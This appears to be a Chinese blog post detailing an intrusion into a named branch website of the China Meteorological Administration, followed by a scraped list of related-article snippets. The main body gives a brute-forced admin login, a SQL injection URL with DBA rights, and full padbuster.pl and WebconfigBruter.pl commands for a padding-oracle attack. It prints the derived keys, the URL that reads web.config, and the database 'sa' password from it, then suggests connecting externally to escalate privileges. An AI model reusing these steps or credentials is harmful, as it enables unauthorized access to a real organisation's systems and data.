中国气象局某分院官网漏洞打包(弱口令+SQL注入+padding oracle)

漏洞一、后台弱口令

后台地址:http://www.hnmatc.org/admin/

直接爆破得到账号admin 密码admin888



漏洞二、SQL注入(前台后台都有)

注入点:http://www.hnmatc.org/contents_news_down.aspx?id=669&type=132

而且还是DBA权限



共有5个库

没动数据~~



漏洞三、padding oracle(填充oracle漏洞)

还是刚才那个登录界面:http://www.hnmatc.org/admin/

由于该站是ASP.NET的 于是看看有没有padding oracle漏洞

查看该URL的源代码

随后我们构造漏洞地址:

http://www.hnmatc.org/WebResource.axd?d=cWxcb2PXfUgWzoITVCYtLg2



然后利用我们的padding测试工具padBuster.pl

工具需要perl环境 然后输入我们的代码

padbuster.pl http://www.hnmatc.org/WebResource.axd?d=cWxcb2PXfUgWzoITVCYtLg2 cWxcb2PXfUgWzoITVCYtLg2 16 -encoding 3 -plaintext "|||~/web.config"

随后得到密匙

BEKLiGJw9rbsDY8IOiMmTAAAAAAAAAAAAAAAAAAAAAA1



得到密匙后 我们需要另外一个读文件的工具WebconfigBruter.pl

该工具也是需要perl环境

输入代码

WebconfigBruter.pl http://www.hnmatc.org/ScriptResource.axd BEKLiGJw9rbsDY8IOiMmTAAAAAAAAAAAAAAAAAAAAAA1 16

得到最终密匙:uuf1L6g9U_hn2M9xKLGxBgRCi4hicPa27A2PCDojJkwAAAAAAAAAAAAAAAAAAAAA0

然后访问地址:http://www.hnmatc.org/ScriptResource.axd?d=uuf1L6g9U_hn2M9xKLGxBgRCi4hicPa27A2PCDojJkwAAAAAAAAAAAAAAAAAAAAA0

最后可以看到如图的web.config文件内容为

可以看到

Server=.;DataBase=Hn_qxjdb;uid=sa;pwd=org,./123

外连 随后连接提权就可以了~~~

中国气象局某分院官网漏洞打包(弱口令+SQL注入+padding oracle)的更多相关文章

- Spring官网阅读(三)自动注入

上篇文章我们已经学习了1.4小结中关于依赖注入跟方法注入的内容.这篇文章我们继续学习这结中的其他内容,顺便解决下我们上篇文章留下来的一个问题-----注入模型. 文章目录 前言: 自动注入: 自动注入 ...

- 91网漏洞打包#越权+爆破+存储xss可打cookie

漏洞一.主站存在登录口爆破 抓包,爆破一下 爆破成功 漏洞二.检测app时一处存储xss 在app登录后 我要提问那里插入xss 然后弹窗 可以打到cookie 漏洞三.app个人资料处平行越权可查看 ...

- PHP漏洞全解(五)-SQL注入攻击

本文主要介绍针对PHP网站的SQL注入攻击.所谓的SQL注入攻击,即一部分程序员在编写代码的时候,没有对用户输入数据的合法性进行判断,使应用程序存在安全隐患.用户可以提交一段数据库查询代码,根据程序返 ...

- [典型漏洞分享]Insert型SQL注入的发现和利用,篡改订单金额

本例中的SQL注入和其它发现的SQL注入的主要区别:1.生成订单接口是一次性的,反复提交无效,因此,此类型的SQL注入比较难通过扫描器发现,需要人工提取和手动测试.2.Insert类型的SQL注入,不 ...

- kali linux之手动漏洞挖掘三(sql注入)

服务器端程序将用户输入作为参数作为查询条件,直接拼写sql语句,并将结果返回给客户端浏览器 如判断登录 select * from users where user='uname' and passw ...

- 怎么修复网站漏洞之metinfo远程SQL注入漏洞修补

2018年11月23日SINE网站安全检测平台,检测到MetInfo最新版本爆出高危漏洞,危害性较大,影响目前MetInfo 5.3版本到最新的 MetInfo 6.1.3版本,该网站漏洞产生的主要原 ...

- ecshop 全系列版本网站漏洞 远程代码执行sql注入漏洞

ecshop漏洞于2018年9月12日被某安全组织披露爆出,该漏洞受影响范围较广,ecshop2.73版本以及目前最新的3.0.3.6.4.0版本都受此次ecshop漏洞的影响,主要漏洞是利用远程代码 ...

- Pikachu漏洞练习平台实验——SQL注入(四)

1.概述 1.1发生原因 SQL注入漏洞,主要是开发人员在构建代码时,没有对输入边界进行安全考虑,导致攻击者可以通过合法的输入点提交一些精心构造的语句,从而欺骗后台数据库对其进行执行,导致数据库信息泄 ...

- 常见web漏洞的整理之SQL注入

SQL注入: 简介: 全称Structured Query Language,即结构化查询语言,是一种特殊的编程语言,用于数据库中的标准数据查询语言.也被作为关系式数据库管理系统的标准语言. 原理: ...

随机推荐

- Dream------scala--scala内部类实战

Dream------scala--scala内部类实战 scala的内部类跟java的内部类有很大的不同,java中的内部类实际上是从属于外部类,而scala的内部类是从属于外部类对象的(及外部类实 ...

- mvn打war包以及解压包的方法

有时候我们需要查看打成war包之后的目录,如果是maven项目我们可以直接用maven打包. 1.maven打包: 第一种: mvn package 如果不行先 mvn clean一下 第二种:(掌握 ...

- /dev/mem可没那么简单【转】

转自:http://blog.csdn.net/skyflying2012/article/details/47611399 这几天研究了下/dev/mem,发现功能很神奇,通过mmap可以将物理地址 ...

- idea心得

概述 Intellij IDEA真是越用越觉得它强大,它总是在我们写代码的时候,不时给我们来个小惊喜.出于对Intellij IDEA的喜爱,我决定写一个与其相关的专栏或者系列,把一些好用的Intel ...

- 安装virtualenv(Scrapy)

Windows 10家庭中文版,Python 3.6.4, virtualenv用来提供一个应用程序独立的 运行环境,这个独立是相对于系统的Python运行环境而言,开发者可以在virtualenv建 ...

- 【笔记】jQuery插件开发指南

原文链接:http://www.cnblogs.com/Wayou/p/jquery_plugin_tutorial.html (有部分增删和修改) jQuery插件开发模式 软件开发过程中是需要一定 ...

- 移动端,PC端,微信等常用平台和浏览器判断

var wzw={ //浏览器相关信息 //android webview 需要app进行支持,Android web view初始化时,在navigator中添加标识 browser:{ versi ...

- Centos之链接命令

链接命令:ln (link) ln -s [源文件] [目标文件] 功能描述:生成链接文件 选项: -s 创建软链接 硬链接特征: 1,拥有相同的i节点和存储block块,可以看作是同一个文件: 2 ...

- python 图片上传写入磁盘功能

本文是采取django框架,前端上传图片后端接收后写入磁盘,数据库记录图片在磁盘上的路径(相对),以下是前端上传到后端入库的基本流程 一. html代码 <!DOCTYPE html> & ...

- day7 面向对象进阶

面向对象高级语法部分 通过@staticmethod装饰器即可把其装饰的方法变为一个静态方法,什么是静态方法呢?其实不难理解,普通的方法,可以在实例化后直接调用,并且在方法里可以通过self.调用实例 ...